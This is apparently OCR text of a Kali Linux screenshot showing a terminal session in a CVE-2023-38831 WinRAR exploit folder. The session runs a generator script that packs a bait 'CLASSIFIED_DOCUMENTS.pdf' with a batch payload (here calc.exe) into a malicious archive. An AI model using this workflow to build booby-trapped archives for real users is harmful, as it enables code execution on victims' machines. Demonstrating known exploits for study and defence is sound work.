 09:20 PM
File ...
vish...
Trash
way....
Home
403...
toke...
test...
scri...
0day
scri...
test....
test.sh
tool....
h.txt
vish...
git.txt
root@kali: /home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop/0day]
# ls
CVE-2023-38831-winrar-exploit
(root㉿kali)-[/home/kali/Desktop/0day]
# cd CVE-2023-38831-winrar-exploit
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
# ls
CLASSIFIED_DOCUMENTS.pdf CVE-2023-38831-poc.rar README.md
cve-2023-38831-exp-gen.py demo.png script.bat
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
# python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat poc.rar
BAIT_NAME: CLASSIFIED_DOCUMENTS.pdf
SCRIPT_NAME: script.bat
OUTPUT_NAME: poc.rar
ok..
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
# cat script.bat
calc.exe &
CLASSIFIED_DOCUMENTS.pdf
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
# ls
CLASSIFIED_DOCUMENTS.pdf CVE-2023-38831-poc.rar poc.rar script.bat
cve-2023-38831-exp-gen.py demo.png README.md TEMPLATE
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
#